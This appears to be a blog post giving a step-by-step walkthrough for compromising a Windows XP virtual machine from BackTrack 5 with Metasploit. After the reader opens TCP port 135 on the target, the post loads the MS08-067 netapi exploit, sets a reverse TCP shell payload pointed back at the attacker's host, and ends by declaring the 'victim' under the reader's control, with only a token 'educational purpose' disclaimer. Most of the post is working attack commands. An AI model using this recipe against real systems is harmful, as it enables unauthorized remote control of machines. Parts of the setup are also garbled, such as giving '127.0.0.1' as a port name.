EXPLOITING WINDOWS XP THROUGH BACKTRACK
Use these steps to exploit window XP:-
1.Install vmware.
2.Install Backtrack 5 in vmware
3.Install Windows xp in vmware
NOW LAUNCH WIN XP AND DO THESE STEPS:
# Type “cmd” in run menu

1.Type “ipconfig” in CMD to know ip address

2.Type “ping BT IP” in CMD.(Backtrack ip address)
3.Start => control panel => network connections => local area connection properties => advance => setting => exceptions => Add port.
*NOTE:-When you will click on add port then type these things:-
# port name- 127.0.0.1
# port number- 135
# Also remember that it should be selected “tcp” and side box should be ticked out…..
* Working on backtrack…Now type these things…
4.Type “nmap (win xp ip)”

5.Type “msfconsole”

6.Type “msfupdate”

* If it is asking your backtrack username and password again and again then give it.

7.Type “search exploit”

8Type .“use exploit/windows/smb/ms08_067_netapi”


9.Type “show options”
10.Type “set RHOST (windows xp ip)”

11.Type “set payload windows/shell/reverse_tcp”

12.Type “show options”

13.Type “set LHOST (backtrack ip address)”
14.Type “exploit”

:-Now its worked your victim windows xp will be in your control.

IT IS ONLY FOR EDUCATIONAL PERPOSE..................THANK YOU GUYS.........
No comments:
Post a Comment